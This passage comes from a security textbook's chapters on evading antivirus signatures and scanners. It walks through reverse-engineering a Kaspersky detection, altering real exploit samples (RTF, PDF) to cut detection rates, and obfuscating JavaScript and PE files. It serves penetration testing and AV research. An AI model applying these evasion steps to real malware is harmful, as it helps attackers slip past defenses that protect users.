various input file formats.
CHAPTER<br />
7<br />
Evading Signatures<br />
Evading signatures of antivirus (AV) products is one of the most common tasks<br />
for both bad guys (such as malware writers) and good guys (such as penetration<br />
testers). The complexity of evading AV signatures depends on the amount<br />
of information you have in the signature files, the file format involved, and the<br />
number of different antiviruses you want to evade.<br />
As discussed in previous chapters, the most typical detection information<br />
found in antivirus signatures includes simple CRC32-based checksums. Evading<br />
such signatures (which is covered in Chapter 6) with the ClamAV’s signature,<br />
named Exploit.HTML.IFrame-6, is a matter of determining the exact offset<br />
where the checksum is matched and changing at least one bit. However, there<br />
are other more complex signatures that cannot be bypassed with such a simple<br />
approach. For example, file-format-aware signatures, such as those specific to<br />
portable executable (PE) files, do not rely on a single detected evidence in a fixedsize<br />
buffer at a specific offset. The same applies to Microsoft Office-supported<br />
file formats, such as OLE2 containers and RTF files, and too many other file<br />
formats, such as PDF, Flash, and so on. This chapter discusses some approaches<br />
that you can use to bypass signatures for specific file formats.<br />
117
118 Par t II ■ <strong>Antivirus</strong> Software Evasion<br />
File Formats: Corner Cases and Undocumented Cases<br />
The number of different file formats that an antivirus engine must support is<br />
huge. As such, you cannot expect to understand the various file formats as well as<br />
the original creators do. There are, and will always be, different implementations<br />
of file format parsers from different AV vendors, and therefore their behavior<br />
can vary. Some differences exist because of the complexity of the file format,<br />
the quality of the file format’s documentation, or the lack thereof. For example,<br />
for a long time there was no specification at all for the Microsoft Office binary<br />
file formats (such as the ones used by Excel or Word). During that time, writing<br />
parsers for such file formats involved reverse-engineering and reading notes<br />
from random people or groups working on reverse-engineering such file formats<br />
(such as when Microsoft Office was partially reverse-engineered in order to add<br />
support to Office files in the StarOffice product). Because of the lack of file format<br />
documentation, the level of completeness of the AV parsers for OLE2 containers<br />
(that is, Word documents) was at best partial and was based on data that may<br />
not have been completely true or on inaccurate reverse-engineering efforts.<br />
In 2008, Microsoft made all of the documentation for the binary Office formats<br />
freely available and claimed no trade secret rights. The documentation that was<br />
released contained a set of 27 PDF files, each consisting of hundreds of pages<br />
and totaling 201MB. Common sense thus dictates that no existing AV product<br />
would have implemented the entire file format. For example, if an AV company<br />
wanted to correctly support the Microsoft XLS (Excel) file format, its engineers<br />
would need to go through 1,185 pages of documentation. This poses a problem<br />
for AV engineers. The complexity and time required to implement AV solutions<br />
indirectly helps malware writers, reverse-engineers, and penetration testers to<br />
do their jobs of evading AV scanners.<br />
Evading a Real Signature<br />
This section looks at a generic detection signature used by Kaspersky Anti-Virus,<br />
at the end of January 2015, for the malware it calls Exploit.MSWord.CVE-2010-<br />
3333.cp. This signature is designed to catch exploits abusing a vulnerability in<br />
some old versions of Microsoft Word when processing RTF file formats. When<br />
trying to evade detection, you can do so either haphazardly or systematically.<br />
The second option is covered here.<br />
To achieve your goal properly and systematically, you need to find answers<br />
to these important questions:<br />
■ Where are the virus definition files of this AV product?<br />
■ What is the format of the virus definition files?<br />
■ Where is the code or signature that is specific to the file for which you<br />
want to bypass detection?
Chapter 7 ■ Evading Signatures 119<br />
You start with the easiest question: Kaspersky virus definition files have the<br />
*.AVC extension. There are many such files in a common installation, including<br />
the files base0001.avc to basea5ec.avc, extXXX.avc, genXXX.avc, unpXXX<br />
.avc, and so on. This example looks at the file called daily.avc, where the daily<br />
updated routines are stored. If you open this file in a hexadecimal editor—Pyew,<br />
in this case—you see a header similar to the following one:<br />
0000 41 56 50 20 41 6E 74 69 76 69 72 61 6C 20 44 61 AVP Antiviral Da<br />
0010 74 61 62 61 73 65 2E 20 28 63 29 4B 61 73 70 65 tabase. (c)Kaspe<br />
0020 72 73 6B 79 20 4C 61 62 20 31 39 39 37 2D 32 30 rsky Lab 1997-20<br />
0030 31 34 2E 00 00 00 00 00 00 00 00 00 00 00 0D 0A 14..............<br />
0040 4B 61 73 70 65 72 73 6B 79 20 4C 61 62 2E 20 30 Kaspersky Lab. 0<br />
0050 31 20 41 70 72 20 32 30 31 34 20 20 30 30 3A 35 1 Apr 2014 00:5<br />
0060 36 3A 34 31 00 00 00 00 00 00 00 00 00 00 00 00 6:41............<br />
0070 00 00 00 00 00 00 00 00 00 00 00 00 0D 0A 0D 0A ................<br />
0080 45 4B 2E 38 03 00 00 00 01 00 00 00 DE CD 00 00 EK.8............<br />
As you can see, this is a binary file with some ASCII strings and an unknown<br />
file format. You would first need to reverse-engineer the Kaspersky kernel to<br />
determine the file format and unpack it. However, in this case you are lucky<br />
because somebody has already done this for you. The infamous 29A’s virus<br />
writer z0mbie reverse-engineered some old versions of the Kaspersky kernel,<br />
discovered the file format of .AVC files, and wrote an unpacker. A GUI tool<br />
and its source code are available on the author’s web page at http://z0mbie<br />
.daemonlab.org/.<br />
There is another GUI tool based on this code, which is available through the<br />
following forum: www.woodmann.com/forum/archive/index.php/t-9913.html.<br />
This example uses the GUI tool AvcUnpacker.EXE. You can get a copy of the<br />
daily.avc file from a working installation of Kaspersky (or find a copy using<br />
a Google search on the Kaspersky update servers). Open the daily.avc file<br />
with the AvcUnpacker.EXE tool. After selecting the correct file, click the Unpack<br />
button. Your screen should contain a window similar to Figure 7-1.<br />
Figure 7-1: The AVC tool unpacking the Kaspersky daily.avc signatures file
120 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
After you unpack the daily.avc file, the same directory containing that file<br />
will also contain several files and directories (see Figure 7-2).<br />
Figure 7-2: Files and directories created after unpacking<br />
Most of the unpacked files are of interest. Start with the first file named Stamm-<br />
File Virri/Stamms.txt. If you open it in a text editor, you see something like<br />
the following:<br />
------------------------------ 0000 -----------------------------------<br />
File Virri-Signature Length (1) = 00<br />
File Virri-Signature Offset (1) = 0000<br />
File Virri-Signature (1),w = 0000<br />
File Virri-Sub Type = 01<br />
File Virri-Signature (1),dw = 00000000<br />
File Virri-Signature Length (2) = 00<br />
File Virri-Signature Offset (2) = 0000<br />
File Virri-Signature (2),dw = FFFFFFFF<br />
File Virri-Virri Finder stub in=0000-> \\Lib-File Virri Finding<br />
Stubs\Obj0000.obj<br />
File Virri-Name<br />
= 000001C9 -> Trojan.Win32.Hosts2.gen<br />
File Virri-Cure Parameter(0) = 00<br />
File Virri-Cure Parameter(1) = 0000<br />
File Virri-Cure Parameter(2) = 0000<br />
File Virri-Cure Parameter(3) = 0000<br />
File Virri-Cure Parameter(4) = 0000<br />
File Virri-Cure Parameter(5) = 0000<br />
-------------------------------------- 0001 --------------------------<br />
File Virri-Signature Length (1) = 04<br />
File Virri-Signature Offset (1) = 0000<br />
File Virri-Signature (1),w = 5C7B<br />
File Virri-Sub Type = 01<br />
File Virri-Signature (1),dw = 7B270921<br />
File Virri-Signature Length (2) = 00<br />
File Virri-Signature Offset (2) = 0000<br />
File Virri-Signature (2),dw = 00000000
Chapter 7 ■ Evading Signatures 121<br />
File Virri-Virri Finder stub in = 0001 -> \\Lib-File Virri Finding<br />
Stubs\Obj0001.obj<br />
File Virri-Name = 00000000 -> Exploit.MSWord.CVE-2010-3333.cp<br />
File Virri-Cure Parameter(0) = 02<br />
File Virri-Cure Parameter(1) = 0000<br />
File Virri-Cure Parameter(2) = 0000<br />
File Virri-Cure Parameter(3) = 0000<br />
File Virri-Cure Parameter(4) = 0000<br />
File Virri-Cure Parameter(5) = 0000<br />
(…many more lines stripped…)<br />
As you can see, this file contains the virus name, Exploit.MSWord.CVE-2010-<br />
3333.cp, and the path to the finder stub, which is actually in the Common<br />
Object File Format (COFF), with all the code required for detecting such exploits.<br />
Launch IDA Pro and then open this COFF object file. After the initial autoanalysis<br />
stage, IDA successfully analyzes the COFF file and displays a very<br />
good disassembly with symbol names! The interesting function in this case<br />
is _decode. Press Ctrl+E to select the entry point you want, locate the _decode<br />
entry point, and then press Enter to jump to its disassembly listing. You should<br />
see a disassembly like the one in Figure 7-3.<br />
Figure 7-3: Generic detection for uncovering some CVE-2010-3333 exploits<br />
This is all of the code required to detect what Kaspersky calls Exploit<br />
.MSWord.CVE-2010-3333.cp. It first checks whether the file header (the ds:_Header
122 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
external symbol) starts with 0x74725C7B (hexadecimal for 'tr\{') and then checks<br />
whether the file length (ds:_File_Length) is longer than 0x5D00 bytes (23,808<br />
bytes). After these initial checks, it references the ASCII strings ilpd and ocen<br />
and calls a function named DGBMS2, as shown here:<br />
.text:00000026 mov eax, ds:s_ilpd<br />
.text:0000002B mov ecx, ds:s_ocen<br />
.text:00000031 mov dl, ds:byte_128<br />
.text:00000037 push 20h ; ' '<br />
.text:00000039 push (offset _Page_E+7E0h)<br />
.text:0000003E mov [ebp+search_buf], eax<br />
.text:00000041 lea eax, [ebp+search_buf]<br />
.text:00000044 push 8<br />
.text:00000046 push eax<br />
.text:00000047 mov [ebp+search_buf+4], ecx<br />
.text:0000004A mov byte ptr [ebp+search_buf+8], dl<br />
.text:0000004D call _DGBMS2<br />
.text:00000052 add esp, 10h<br />
If you are unclear as to what the function DGBMS2 does, you could guess that it<br />
tries to find a string in the file. Actually, it is trying to find the strings dpli and<br />
neco somewhere after the Page_E symbol (each Page_X symbol contains bytes<br />
from the file; for example, Page_A corresponds to the first kilobyte, Page_B to<br />
the second kilobyte, and so on). After this search, and only if the search finds<br />
something, it seeks to 23,808 bytes before the end of the file, reads 512 bytes in<br />
Page_C, and searches for the strings {\\sp2{\\sn1 pF and ments}:<br />
.text:0000005D mov edx, dword ptr ds:__0+4 ; "2{\\sn1 pF"<br />
.text:00000063 mov ecx, dword ptr ds:__0 ; "{\\sp2{\\sn1 pF"<br />
.text:00000069 mov eax, dword ptr ds:_File_Length<br />
.text:0000006E mov [ebp+search_buf2], ecx<br />
.text:00000071 mov ecx, dword ptr ds:__0+8 ; "n1 pF"<br />
.text:00000077 mov [ebp+search_buf2+4], edx<br />
.text:0000007A movzx edx, word ptr ds:__0+0Ch ; "F"<br />
.text:00000081 mov [ebp+search_buf2+8], ecx<br />
.text:00000084 mov ecx, dword ptr _ ; "ments}"<br />
.text:0000008A mov word ptr [ebp+search_buf2+0Ch], dx<br />
.text:0000008E movzx edx, word ptr _+4 ; "s}"<br />
.text:00000095 push 200h ; _DWORD<br />
.text:0000009A add eax, 0FFFFA300h<br />
.text:0000009F mov [ebp+search_buf], ecx<br />
.text:000000A2 mov cl, byte ptr _+6 ; ""<br />
.text:000000A8 push offset _Page_C ; _DWORD<br />
.text:000000AD push eax ; _DWORD<br />
.text:000000AE mov word ptr [ebp+search_buf+4], dx<br />
.text:000000B2 mov byte ptr [ebp+search_buf+6], cl<br />
.text:000000B5 call _Seek_Read<br />
.text:000000BA add esp, 0Ch<br />
.text:000000BD cmp eax, 200h
Chapter 7 ■ Evading Signatures 123<br />
.text:000000C2 jnz short loc_F8<br />
.text:000000C4 push eax ; _DWORD<br />
.text:000000C5 push offset _Page_C ; _DWORD<br />
.text:000000CA lea edx, [ebp+search_buf2]<br />
.text:000000CD push 0Dh ; _DWORD<br />
.text:000000CF push edx ; _DWORD<br />
.text:000000D0 call _DGBMS2<br />
.text:000000D5 add esp, 10h<br />
.text:000000D8 test eax, eax<br />
.text:000000DA jz short loc_F8<br />
.text:000000DC push 200h ; _DWORD<br />
.text:000000E1 push offset _Page_C ; _DWORD<br />
.text:000000E6 lea eax, [ebp+search_buf]<br />
.text:000000E9 push 6 ; _DWORD<br />
.text:000000EB push eax ; _DWORD<br />
.text:000000EC call _DGBMS2<br />
.text:000000F1 add esp, 10h<br />
If everything is successful, then it returns 1, which means that the file is<br />
infected. If any of the evidence is missing, it returns 0, which means that the<br />
file is clean. The entire signature can be best viewed in pseudo-code using<br />
the Hex-Rays decompiler, as shown in Figure 7-4.<br />
Figure 7-4: Pseudo-code for the _decode routine<br />
After you analyze the logic behind the detection code in the OBJ file, it<br />
becomes obvious that you have many different methods for bypassing detection.<br />
For example, if you could somehow change the file’s header or craft an exploit<br />
smaller than 0x5D00 bytes, this code would no longer catch variations of
124 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
the file. If you could change at least one of the strings that it tries to find<br />
after the initial checks are made, the same thing would happen. Because not all<br />
the evidence is revealed in the file, it would be discarded by this generic detection.<br />
Now that you know what to do, make one small change to the file by putting<br />
a space between the \sp2 and \sn1 control words. For illustration purposes,<br />
use the malware sample with the following SHA1 hash: deac10f97dd061780b<br />
186160c0be863a1ae00579. Check the VirusTotal report for this file at https:<br />
//www.virustotal.com/ file/651281158d96874277497f769e62827c48ae495c<br />
622141e183fc7f7895d95e3f/analysis/<br />
This report show that it is detected by 24 out of 57 scanners, Kaspersky being<br />
one of them. If you search for the string {\\sp2{\\sn1 pF and ments} that<br />
Kaspersky tries to match, you will find it at offset 0x11b6:<br />
$ pyew 651281158d96874277497f769e62827c48ae495c622141e183fc7f7895d95e3f<br />
0000 7B 5C 72 74 78 61 7B 5C 61 6E 73 69 7B 5C 73 68 {.rtxa{.ansi{.sh<br />
0010 70 7B 5C 2A 5C 73 68 70 69 6E 73 74 5C 73 68 70 p{.*.shpinst.shp<br />
(…many lines stripped…)<br />
[0x00000000]> /s \sp2<br />
HINT[0x000011b6]: .sp2{.sn1 pF}{.sn2 rag}{.*.comment}{.sn3 ments}<br />
{.sv22 3;8;15<br />
You can open this RTF file in a text editor (as RTF files are just plain text files)<br />
and add a space between the \sp2 and {\sn1 strings. The exploit will still work,<br />
but the number of AV scanners detecting it as malicious will drop, as you can<br />
see in the following VirusTotal report: https://www.virustotal.com/file<br />
/f2b9ed2833963abd1f002261478f03c719e4f73f0f801834bd602652b86121e5<br />
/analysis/1422286268/.<br />
It dropped from 24 out of 57 to 18 out of 56. And, naturally, the antivirus that<br />
you targeted, Kaspersky, disappeared from this report.<br />
Congratulations, you just bypassed this Kaspersky generic detection in an<br />
elegant way.<br />
Evasion Tips and Tricks for Specific File Formats<br />
The number of file formats that can be used to distribute malware, as well as<br />
the number of tricks employed by malware, are incredibly large; however, the<br />
following sections will cover only some of the most common ones. The focus<br />
here is on teaching you how to evade antivirus detection for PE, JavaScript, and<br />
PDF files.<br />
PE Files<br />
Windows executable files are also known as PE (portable executable) files. Naturally,<br />
executable files are the most preferred formats among malware writers, because<br />
they are self-contained and can run without the need to launch another program
Chapter 7 ■ Evading Signatures 125<br />
(as is the case with Microsoft Word files). Executable files need not be the first<br />
line of attack, because they can be easily detected. Instead, malware is often distributed<br />
in the form of PDF or Microsoft Office files and often via a web browser<br />
exploit; however, the final stage of the exploit may end up dropping one or more<br />
PE files at some point.<br />
There are innumerable ways of modifying a PE file without actually changing<br />
its behavior or corrupting it. Some of the most typical changes (which are also<br />
very complex) are listed in the Corkami project’s wiki page that talks about the<br />
PE file format: https://code.google.com/p/corkami/wiki/PE.<br />
The Corkami project is a repository for some of the craziest ideas that Ange<br />
Albertini—a security researcher who loves to play with file formats—has compiled<br />
and released to the public. Some of the most basic and useful tricks extracted<br />
from this web page are listed here:<br />
■ Section names—The name of a section, except in the case of some<br />
specific packers and protectors, is meaningless. You can change the name<br />
of any section to whatever you want as long as you preserve the field<br />
size (a maximum of eight characters). Some antivirus generic detections<br />
check the section names to determine whether the names match up with<br />
a particular family of malware.<br />
■ TimeDateStamp—In some cases, a family of malware shares the same<br />
TimeDataStamp (the date when the files were built), and this timestamp<br />
can be used by generic AV detections as evidence. Sometimes, the timestamp<br />
field alone can also be the entire signature. Naturally, this field is<br />
meaningless to the operating system and can be changed to anything you<br />
want. It can even be NULL.<br />
■ MajorLinkerVersion/MinorLinkerVersion—Although this field is not<br />
relevant to the operating system, in general, it can be used in the same way<br />
as the TimeDataStamp case; as such, it can be modified without causing<br />
the PE file to malfunction.<br />
■ Major/Minor OperatingSystemVersion and ImageVersion/<br />
MinorImageVersion—This field is exactly the same as for TimeDataStamp<br />
and MajorLinkerVersion/MinorLinkerVersion.<br />
■ AddressOfEntryPoint—This value is believed to be not NULL. However,<br />
it can be NULL, which means, simply, that the entry point of the program<br />
will be at offset 0x00, exactly at its IMAGE_DOS_HEADER, which starts with<br />
MZ magic bytes.<br />
■ Maximum number of sections—In Windows XP, the maximum number<br />
of sections in a PE file was 96. In Windows 7, it could be 65,535. Some<br />
antivirus engines, for performance reasons, try to determine whether the<br />
PE is broken before actually launching most of their generic detections.<br />
One check in antivirus engines is that the number of sections expected
126 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
cannot be greater than 96. This assumption is erroneous for any OS more<br />
recent than Windows XP (which is, by the way, no longer a supported OS).<br />
■ File length—Although not specific to this file format, PE files are often<br />
discarded when they are bigger than some specified size. It is possible<br />
to add as much data as you want in the overlay (the end of the PE file)<br />
without disrupting the execution of the modified executable file. This is<br />
typical, for example, with many heuristic engines (discarding large files<br />
can offer a small performance improvement, as most malware files are<br />
usually “small”).<br />
A large number of tricks can be used in order to evade detection of PE files,<br />
and so it is recommended that you check Ange Albertini’s wiki page on the PE<br />
file format for more details.<br />
NOTE While many of the tricks listed in Albertini’s web page can be useful for<br />
evading malware detection, it is worth mentioning that these tricks are unusual. This<br />
means that once a sample with such characteristics appears, it will be considered<br />
suspicious. In order to make a program appear benign to antivirus products, it is<br />
recommended that you simply make it look like a goodware file. For example, building<br />
programs that look like ordinary Microsoft Visual C++ compiled files without obfuscation,<br />
packing, and so on will make them appear less suspicious, which will, in turn,<br />
make it less obvious to a researcher that the program is malicious.<br />
JavaScript<br />
Most malware distributed on the web is in the form of JavaScript-based exploits<br />
for browser vulnerabilities. A large number of malware infections come from<br />
this exact vector: a vulnerability in a web browser such as Internet Explorer or<br />
Firefox, exploited via an iframe injection or by tricking a user into browsing<br />
to some website that finally drops an executable file, such as a PE. As a result,<br />
antivirus engineers expend a lot of time researching how to detect malicious<br />
JavaScript. However, JavaScript is a very open language that allows code creation<br />
on the fly, as well as the creation of many unusual, though valid, constructs<br />
and code patterns that are difficult to read and interpret by humans (but easy<br />
to run for a JavaScript interpreter).<br />
For example, can you tell what the following code does?<br />
alert(Number(51966).toString(16));<br />
It shows the message cafe by converting the decimal number 51966 to its<br />
hexadecimal representation 0xcafe and returning a string via toString(16).<br />
Easy, right? What about the next chunk of JavaScript code:
Chapter 7 ■ Evading Signatures 127<br />
window[Number(14).toString(16) +<br />
Number(31).toString(36) +<br />
Number(10).toString(16) +<br />
Number(Math.sqrt(441)).toString(35)<br />
](unescape("alert%28%22Hi%22%29"));<br />
This shows the message Hi. Not as simple, but it could be even worse. What<br />
does the code shown in Figure 7-5 do?<br />
Figure 7-5: Obfuscated JavaScript code<br />
It simply shows the message Hi in the browser. As you can see, the number<br />
of tricks available to obfuscate JavaScript code or to hide the logic, as well as to<br />
evade detection, is limited only by your imagination. The following sections<br />
list some interesting tricks for JavaScript obfuscation.<br />
String Encoding<br />
String characters can be encoded in many ways. For example, a series of variable<br />
concatenations can be used to partially hide the real string being used:<br />
var a = "e"; var x = "v"; var n= "a"; var zz_0 = "l";<br />
real_string = a + x + n + zz_0;<br />
Another example—similar to those in the previous section—involves encoding<br />
strings as numbers and then converting them to strings later. Another trick is<br />
accomplished by using the escape and unescape functions, as in the following<br />
example:<br />
unescape("alert%28%22Hi%22%29");<br />
In this example, the complete string “alert('Hi')” is obfuscated so that it<br />
cannot be easily guessed. If you apply various string-encoding methods, humans<br />
are unable to read your JavaScript, and de-obfuscation tools are required.
128 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
Executing Code on the Fly<br />
Many interpreters allow code creation and execution on the fly. For example,<br />
in JavaScript, you can execute code by passing as an argument a string with<br />
all the code you want by using functions such as eval. However, there are<br />
other functions, such as setTimeout (a function used to set up a timer to execute<br />
a code after a number of seconds has passed), addEventListener, or even<br />
document.write, which can write HTML and JavaScript code. As with JavaScript,<br />
you can mix many tricks together: for example, a string can be executed, after<br />
a delay via setTimeout, that writes more obfuscated HTML and JavaScript via<br />
document.write and finally executes the true code via eval. You can chain such<br />
tricks as many times as you want.<br />
Hiding the Logic: Opaque Predicates and Junk Code<br />
Another typical trick, although not specific to JavaScript, is to use junk code<br />
to hide logic and opaque predicates. The predicates, for which the answer is<br />
known beforehand by the malware writers, can be difficult to detect without<br />
an AV engine that has a sophisticated static analyzer:<br />
var a1 = 10; // Set the predicate earlier in the program<br />
// …<br />
// some more junk code<br />
// …<br />
if ( a1 == 10 )<br />
{<br />
// real code<br />
}<br />
else<br />
{<br />
// junk code<br />
}<br />
This example can be mixed with more tricks to hide the logic, where code<br />
could be constructed on the fly with meaningless names for variables and<br />
functions, or with names not corresponding to the actions being executed. For<br />
example, the object’s toString method can be overwritten and then executed<br />
indirectly through its parent object, but instead of having toString return some<br />
string representation, it executes code via a call to eval. As with JavaScript, you<br />
can chain together many tricks, which makes it really difficult for a human to<br />
determine what the code is actually doing. When all those obfuscation tricks are<br />
used, it becomes problematic to create generic detection routines and signatures<br />
based solely on typical evidence-gathering techniques (basic string matching).<br />
<strong>Antivirus</strong> companies are well aware of such malware trends and try to combat<br />
them by including a JavaScript interpreter/emulator in their products; however,<br />
this solution will still miss many emerging obfuscation tricks.
Chapter 7 ■ Evading Signatures 129<br />
PDF<br />
The Portable Document Format (PDF) is a file format intended to show documents<br />
that need to look the same, regardless of the application software and operating<br />
system used. It was developed by Adobe around 1991 (and was first called<br />
Camelot) and is now used in all major operating systems. As with all old file<br />
formats that have been widely adopted, PDF is incredibly complex, the specifications<br />
are long and full of errors, and the files are plagued by details and<br />
exceptions that are poorly documented, if at all.<br />
The complexity of the PDF file format “standard” makes it very easy to modify<br />
such files in order to evade detection. For experimentation purposes, this example<br />
uses the file with SHA1 hash 88b6a40a8aa0b8a6d515722d9801f8fb7d332482. If<br />
you check its report in VirusTotal (https://www.virustotal.com/file/05d44f5<br />
a3fd6ab442f64d6b20e35af77f8720ec47b0ce48f437481cbda7cdbad/analysis/),<br />
you will see that it is detected by 25 out of 57 engines.<br />
You will now learn some tricks about the PDF file format in order to try to<br />
minimize the number of existing antivirus products that match their signatures<br />
against this exploit. As expected, this exploit contains JavaScript code. The<br />
objects in the PDF file with JavaScript code are referenced by either the /JS or the<br />
/JavaScript tags. The names JS or JavaScript can be encoded in two ways:<br />
as ASCII notation and hexadecimal notation. For example, you can change the<br />
character "a" with its hexadecimal representation, prefixed with the # character,<br />
so it would be /J#61v#61Script instead of /JavaScript. You can do the same<br />
with the entire JavaScript string.<br />
As another example, you can replace all occurrences of the string /JavaScript<br />
with the new string /#4a#61#76#61#53#63#72#69#70#74, save it, and upload it<br />
again to VirusTotal. The new report file for this change is found here: https:<br />
//www.virustotal.com/ file/2d77e38a3ecf9953876244155273658c03dba5aa<br />
56aa17140d8d6ad6160173a0/analysis/.<br />
From the report on VirusTotal, it seems this approach failed because now<br />
a new antivirus product, Dr.Web—which was not mentioned in the previous<br />
report—has detected it. This happens sometimes: when a trick evades one<br />
antivirus product, it can be caught by a new one. Now go back to the original<br />
PDF file by reverting the changes, and apply a new trick: object confusion. In a<br />
PDF file, an object has the following format:<br />
1 0 obj <br />
stream<br />
…data…<br />
endstream<br />
endobj<br />
2 0 obj<br />
…<br />
endobj
130 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
This example has object numbers (1 or 2), the revision number (0 in both<br />
examples), and a set of filters applied to the object data between the ><br />
characters. What follows is a stream tag indicating that anything following it is<br />
the object’s data. Both tags are closed with endstream and endobj, and then a<br />
new object appears. So, what happens if there are objects with repeated numbers<br />
(for example, two objects with the same object number)? The last object is the<br />
one that is really used, and the previous ones are ignored. Are antivirus engines<br />
aware of this feature of the PDF file format? To find out, create a dummy PDF<br />
object with object number 66. You just need to create another fake object with<br />
this same number and revision before the true one. You add the following chunk<br />
of data before the line 66 0 obj appears:<br />
66 0 obj<br />
<br />
stream<br />
789cab98f3f68e629e708144fbc3facd9c46865d0e896a139c13b36635382ab7c55930c8<br />
6d57e59ec79c7071c5afb385cdb979ec0a2d13585dc32e79d55c5ef2fef39c0797f7d754d<br />
ad7fd<br />
2c349dd96378cedebee6f7cf17090c4060fdeecfb7a47c53b69ec54fbfcedefe1e28d210<br />
fbfddfc787ffaa447e54ff7af3755b3f2350ccecdde51ab3d87a8e3f76bf37ec7f9b0c52<br />
d55bfd<br />
ebf9bbab55dc3ff6c5d858defc660a143b70ec2e071b9076e8021bbd05c2e906738e2073<br />
4665a82e5333f7fcbcf5db1a5efe2dfaf8a98281e1cff34f47d71baafd67609ceebb1700<br />
153f9a<br />
9d<br />
endstream<br />
endobj<br />
66 0 obj<br />
(…)<br />
Once you have added this fake object (with another trick that will also be covered),<br />
you can upload it to VirusTotal to see what happens: https://www.virustotal.com<br />
/file/e43f3f060e82af85b99743e68da59ff555dd2d02f2af83ecac84f773b<br />
41f3ca7/analysis/1422360906/.<br />
Good! Now, 15 out of 57 engines cannot detect it. This can be either because<br />
they did not know that objects could be repeated or because they failed in the<br />
other trick that was used here. This other trick is that the stream’s data can<br />
be compressed and encoded. In this example, the fake object that was added<br />
is compressed (/FlateDecode) many times and also encoded as a hexadecimal<br />
(/AsciiHexDecode). When this object is decoded and decompressed, it will<br />
consume 256MB of RAM. Now if you apply the previous trick (the hexadecimal<br />
encoding) again, it may work this time: https://www.virustotal.com/file
Chapter 7 ■ Evading Signatures 131<br />
/e43f3f060e82af85b99743e68da59ff555dd2d02f2af83ecac84f773b41f3ca7/<br />
analysis/1422360906/.<br />
The detection rate drops to 14 out of 57. It is worth repeating that a trick that<br />
does not work alone may work after some changes and thus manage to bypass<br />
one more antivirus.<br />
Now try again by applying the previous trick and adding a new set of repeated<br />
objects. The object number 70 points to JavaScript code:<br />
70 0 obj<br />
><br />
endobj<br />
This object points to another object (/JS 67) with the true JavaScript content.<br />
Now try to fool an antivirus product by creating a new copy of the object 70<br />
before the true object 70, as you did previously: https://www.virustotal.com/<br />
file/b62496e6af449e4bcf834bf3e33fece39f5c04e47fc680f8f67db4af86f807c5<br />
/analysis/1422361191/.<br />
Again, the number of detections dropped, this time to 13 out of 57. Now try<br />
with a more hard-core trick. Do you remember the objects and streams? The<br />
Adobe Acrobat parser does not require either the objects or the streams to be<br />
closed. Take the object number 66 that was just added, the fake one, and remove<br />
the lines endstream and endobj. Observe again with VirusTotal how the results<br />
drop, this time from 13 to 3 detections: https://www.virustotal.com/file<br />
/4f431ef4822408888388acbcdd44554bd0273d521f41a9e9ea28d3ba28355a36<br />
/analysis/1422363730/.<br />
It was a nice trick! And, what is more important is that the functionality<br />
of the embedded exploit did not change at all because you’re only targeting<br />
how the Adobe PDF parser works. It would be different if you were targeting<br />
another PDF reader.<br />
Summary<br />
This chapter discussed some approaches that you can use to bypass signaturebased<br />
detection in general and for specific file formats. The chapter included<br />
many hands-on examples and walkthroughs on how to evade signature detection<br />
for PE, JavaScript, and PDF files.<br />
To recap, the following topics were covered:<br />
■ Implementing file format parsers is a tedious process. When documentation<br />
is not present, <strong>hackers</strong> rely on reverse-engineering efforts. In both
132 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
cases, it is impossible to write a bug-free implementation for a complex<br />
file format.<br />
■ Evading signature-based detection can be done systematically or haphazardly.<br />
When done systematically, you have to answer three questions:<br />
Where are the virus definition files? What is their file format? How is<br />
the signature for a given file encoded in the signature file or files? After<br />
those questions are answered, you can see what pattern the AV looks<br />
for in order to detect the file you want to avoid being detected. You can<br />
then make changes to the files accordingly. Haphazardly evading signatures<br />
was covered in the previous chapter. Essentially, you have to keep<br />
modifying the malicious file, without changing how it executes, until it<br />
is no longer detected.<br />
■ AVs detect many file formats. For each file type to be evaded, you need<br />
to understand the file format to learn how to make evasion modifications.<br />
■ The PE file format has many embedded structures. Various fields in those<br />
structures are not very important to the operating system, such as the<br />
PE file’s TimeDateStamp field. Some antivirus signatures may rely on<br />
this field and other fields to identify malware. Therefore, modifying these<br />
fields can render a file undetectable.<br />
■ JavaScript is used for web-based exploits. Because JavaScript is so versatile,<br />
the attackers rely on code obfuscation to hide the exploitation logic<br />
and also to evade detection.<br />
■ PDF files are a universally adopted document format. They can be rendered<br />
seamlessly and independently of the operating system. Under the hood,<br />
the PDF file format specification is big and complex. This is a positive point<br />
for <strong>hackers</strong> because they have many ways to hide exploits in PDF files<br />
and avoid detection: encoding the embedded JavaScript differently, the<br />
use of redundant stream ids, streams compressed and encoded multiple<br />
times with different encoders and compressors, and so on.<br />
The next chapter covers how to evade scanners rather than signatures.
CHAPTER<br />
8<br />
Evading Scanners<br />
<strong>Antivirus</strong> scanner evasion is different from antivirus signature evasion in the<br />
sense that you are actually evading the engine instead of signatures for a specific<br />
file format (which was covered in the previous chapter).<br />
An antivirus scanner can be considered the heart of the antivirus support<br />
system. Among many other tasks performed by an AV scanner, it is also responsible<br />
for launching generic detections and signatures against the file under<br />
analysis. As such, evading a scanner means evading a whole set of signatures,<br />
the scanning engine, and the detection logic. In this chapter, you discover how<br />
to evade both static scanners (which only focus on files that are on disk) and<br />
dynamic scanners (which focus on the behavior of the program or that perform<br />
memory analysis).<br />
Generic Evasion Tips and Tricks<br />
You can use some general tips and tricks to evade a scanner. For example,<br />
big files are often excluded by many analysis routines. Although this offers<br />
a minor performance improvement, it is important, especially when talking<br />
about desktop antivirus solutions that need to run as fast as possible without<br />
slowing down the system. Because of the imposed file size limit, you can trick<br />
the scanner into skipping a file by changing the file’s size to make it larger than<br />
the hard-coded size limit. This file size limit applies especially with heuristic<br />
133
134 Part II ■ <strong>Antivirus</strong> Software Evasion<br />
engines based on static data (data extracted from the portable executable, or PE,<br />
header). Another tip is that, in general, if a file format cannot be correctly parsed<br />
by the scanner or engine responsible for handling a specific file format (such<br />
as a “malformed” PE file), it will be discarded from any and all PE routines,<br />
but cyclic redundancy check (CRC) signatures may still be applied to the file<br />
(for example, CRCs at some specific offset). Later in this chapter, you will see<br />
examples with various file formats.<br />
Another trick is that instead of trying to make it difficult for the antivirus<br />
engine to parse the file format, you can try to fool one or more of the core’s support<br />
functionalities or libraries. The typical core support functionality resides<br />
